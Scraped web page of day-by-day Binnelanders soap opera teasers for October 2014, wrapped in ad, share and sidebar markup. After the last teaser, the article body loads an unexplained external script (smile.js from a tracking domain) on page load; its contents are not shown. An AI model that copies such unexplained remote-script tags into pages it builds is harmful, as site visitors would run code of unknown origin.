					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/soapieteasers/"><img alt='SoapieTeasers' src='https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2014-10-08T12:20:38+02:00">Last updated: 2014/10/08 at 12:20 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/soapieteasers/">SoapieTeasers</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Binnelanders+Teasers+%E2%80%93+October+2014&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Binnelanders%20Teasers%20&#8211;%20October%202014%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">9 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-size: 14px;"><strong>Wednesday 1 October 2014<br />
Episode 913/2046</strong></span></p>
<p>Rian and Pippa receive news from Peet about the baby, while Pippa makes a decision that she clearly hasn’t discussed with her husband.</p>
<p>Quiton has it in for Christa, and Jana and Margot’s task is simplified – with help from Karli. An unknown lady is looking for a certain nurse, but it doesn’t seem like anyone wants to assist her in the task.</p>
<p><span style="font-size: 14px;"><strong>Thursday 2 October 2014<br />
Episode 914/2047</strong></span></p>
<p>Everything has a price &#8211; even a dream. A tabloid has a very juicy story for everyone to read, and Jana confronts Adler about her new presenter. The Malherbe&#8217;s don’t know what to make of Bertha, and At is at loggerheads with Quinton. Mrs Malherbe has a theory about Odile.</p>
<p><span style="font-size: 14px;"><strong>Friday 3 October 2014<br />
Episode 915/2048</strong></span></p>
<p>Blood is thicker than water &#8211; but only if it can be proven. Legal advice needs to obtained by both camps, and Christa asks for help &#8211; while public opinion is negative towards a certain story. Judith’s unethical behaviour might just give the Jonkers the upper hand.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 6 October 2014<br />
Episode 916/2049</strong></span><br />
<span style="color: #ff0000;">19h30 from today!</span></p>
<p>Toothache and an art exhibition are the causes for great concern in the Ferreira household. Flip has news for Rian about Bertha, and a newspaper article and At Koster influences the Jonkers and their dream house.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 7 October 2014<br />
Episode 917/2050</strong></span></p>
<p>The subject of human trafficking makes Pippa think quickly on her feet. Judith’s brother is apparently the answer to the Jonker&#8217;s massive task at hand. Marcel’s obsession with ‘Boytjie van Potch’ forces Okkie to action. Bertha is not exactly who she seems to be.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 8 October 2014<br />
Episode 918/2051</strong></span></p>
<p>Bertha has a plan with Dirkie, while the Malherbe&#8217;s are at loggerheads about Pippa’s behaviour. Tertius has a plan to simplify the Jonker’s task, and Okkie tries his utmost to take Ilse’s attention away from Marcel’s obsession.</p>
<p><span style="font-size: 14px;"><strong>Thursday 9 October 2014<br />
Episode 919/2052</strong></span></p>
<p>Daleen and Tertius’s estate agent does more than her fair share, Bertha’s manipulation has dire consequences. Judith’s health is a reason for concern. Marcel meets Ivanka Gouws, and the Malherbe&#8217;s land up in two different hospital ERs.</p>
<p><span style="font-size: 14px;"><strong>Friday 10 October 2014<br />
Episode 920/2053</strong></span></p>
<p>Okkie realises what Ilse’s expectations are, and Jana isnt happy with At’s behaviour. Gustav wants answers after a conversation with Bertha, and a dream turns into a disappointment for more than one happy couple.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 13 October 2014<br />
Episode 921/2054</strong></span></p>
<p>Wild accusations are slung at Zanel, and Okkie has advice for Ilse about Ivanka – while Marcel’s behaviour provokes her even more. At is not impressed with Daleen, and Rian confronts Bertha. Judith is put in her place.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 14 October 2014<br />
Episode 922/2055</strong></span></p>
<p>The painting is a key to a better life, and Naomi and Zadie meet Ilse&#8217;s new family member. A TV crew might be the answer to unearthing the truth, and the new rules are explained to Zanel.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 15 October 2014<br />
Episode 923/2056</strong></span></p>
<p>The Jonkers find themselves between a rock and a hard place and At makes decisions on behalf of Jana. Ivanka makes a final decision on the painting, while Bertha is definitely not someone that should be underestimated.</p>
<p><span style="font-size: 14px;"><strong>Thursday 16 October 2014<br />
Episode 924/2057</strong></span></p>
<p>Pippa’s biggest fear is realized and the Jonkers realize that they will have to have hair on their teeth to survive the coming period. Ilse meets the rest of her Boksburg family, and Judith falls into At’s arms…</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p><span style="font-size: 14px;"><strong>Friday 17 October 2014<br />
Episode 925/2058</strong></span></p>
<p>Jana comes to At and Judith’s rescue, and Ilse gets a big surprise from Ivanka. An irrational Pippa is led astray via a SMS, while Rian doesn’t know what to do. Zanel packs her bags.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 20 October 2014<br />
Episode 926/2059</strong></span></p>
<p>Things are getting a little uncomfortable for the Jonkers with At, and it is very evident that Adler is still in the picture. Tertius thinks he knows exactly how Rian feels, and Bertha has a wicked plan with the Malherbe&#8217;s.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 21 October 2014<br />
Episode 927/2060</strong></span></p>
<p>The fate of the Malherbe&#8217;s and Dirkie hangs in the balance. At wants to have a barbeque at his house – but it doesn’t seem as if everyone is excited about it. The relationship between Adler and Jana takes a turn, and a broken leg is not the worst of a man’s troubles.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 22 October 2014<br />
Episode 928/2061</strong></span></p>
<p>Forgiveness is not an easy task. Southern Hope and Binneland Clinic are both fighting for the same VIP client – and the client has his own orthopedic surprise. Ivanka makes a very disappointing discovery, and the Jonkers’s decision enrages At.</p>
<p><span style="font-size: 14px;"><strong>Thursday 23 October 2014<br />
Episode 929/2062</strong></span></p>
<p>Very difficult choices have to be made and Zadie realises that something is wrong with Ivanka. Karli wants to know more about her mother’s love life, while two doctors put their feet in front of a visitor.</p>
<p><span style="font-size: 14px;"><strong>Friday 24 October 2014<br />
Episode 930/2063</strong></span></p>
<p>Undoubtedly, there are little earthquakes in Amoret when two gigantic opponents measure each other again, not for the first time, during lunchtime.  Ivanka’s problems could be something of the past if Ilse has anything to say about it, and Daleen and Tertius are not just worried about Judith’s health when she goes missing.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 27 October 2014<br />
Episode 931/2064</strong></span></p>
<p>Krige realises who his client was in Nagskof, and Okkie and Morné go out of their way to make Ivanka feel comfortable. Karli and Jana have a heart to hear about At, and Tertius has had it with a Koster. Dr. Combrink lets the cat out of the bag, and someone’s horizons don’t include Tonik.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 28 October 2014<br />
Episode 932/2065</strong></span></p>
<p>Pills and a credit card mean more problems for a doctor, and the sparks fly between Tertius and Daleen. Adler makes a doctor a very attractive work offer, while Morné has it in for a few doctors.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 29 October 2014<br />
Episode 933/2066</strong></span></p>
<p>An email makes the world a little bit more difficult for the Jonkers and Ivanka’s problems start at Amoret. Tertius is asked for help and the power struggle between At and Adler is suddenly very clear to a doctor. An unexpected kiss and a new friendship could make life difficult for a business woman.</p>
<p><span style="font-size: 14px;"><strong>Thursday 30 October 2014<br />
Episode 934/2067</strong></span></p>
<p>Michelle Kemp makes her appearance in Binneland Clinic and Karli doesn’t get the truth from her mother. Once again a nurse is in trouble – and this time because of medication – and a certain fridge causes problems. At makes a decision about Jana.</p>
<p><span style="font-size: 14px;"><strong>Friday 31 October 2014<br />
Episode 935/2068</strong></span></p>
<p>Adelyn doesn’t know how to handle a difficult patient, and a phone call makes a certain doctor’s situation very clear. Morné’s friends have something to say about Ivanka, and Gustav’s discovery leads to a serious talk with a nurse and a doctor. At opens his heart, and Daleen is busy with crisis management.</p>
<hr />
<p><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.viralfeed.co.za/tag/binnelanders/" rel="tag">Binnelanders</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="SoapieTeasers" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/soapieteasers/">
                                <span itemprop="name">SoapieTeasers</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2014-10-08T12:20:38+02:00" content="2014-10-08T12:20:38+02:00" itemprop="dateModified">October 8, 2014</time>
				                    <time class="published" datetime="2014-10-08T12:20:38+02:00" content="2014-10-08T12:20:38+02:00" itemprop="datePublished">October 8, 2014</time>
												                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Binnelanders+Teasers+%E2%80%93+October+2014&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Binnelanders%20Teasers%20&#8211;%20October%202014%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
